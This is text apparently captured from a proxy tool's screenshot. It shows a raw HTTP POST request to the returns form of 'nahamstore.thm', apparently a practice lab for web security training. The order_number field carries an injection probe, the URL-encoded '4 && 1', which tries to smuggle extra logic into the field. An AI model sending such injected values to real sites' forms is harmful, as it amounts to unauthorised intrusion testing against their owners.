 Request
Pretty Raw \n Actions
1 POST /returns HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------270893715428640862821998092503
8 Content-Length: 440
9 Origin: http://nahamstore.thm
10 Connection: close
11 Referer: http://nahamstore.thm/returns
12 Cookie: token=89e39a3a06557d671c603f08dc047e86; session=
ebffcc304684a2c6139caf6949ea88b8
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------270893715428640862821998092503
16 Content-Disposition: form-data; name="order_number"
17
18 4%20%26%26%201
19 -----------------------------270893715428640862821998092503
20 Content-Disposition: form-data; name="return_reason"
21
22 3
23 -----------------------------270893715428640862821998092503
24 Content-Disposition: form-data; name="return_info"
25
26 asdfasdf
27 -----------------------------270893715428640862821998092503--
28